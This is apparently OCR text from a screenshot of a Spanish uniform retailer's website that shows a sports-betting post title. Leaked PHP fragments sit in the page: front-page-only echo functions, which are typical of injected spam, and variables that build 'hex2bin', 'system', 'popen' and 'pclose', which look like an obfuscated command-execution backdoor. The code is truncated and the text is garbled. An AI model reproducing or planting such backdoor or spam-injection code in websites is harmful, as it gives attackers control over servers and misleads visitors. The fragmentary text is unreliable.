
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Home
S WEB DE APUESTAS DEP
Páginas Web De Apuestas Deportiva
febrero 9, 2026
/
Posted by
/
172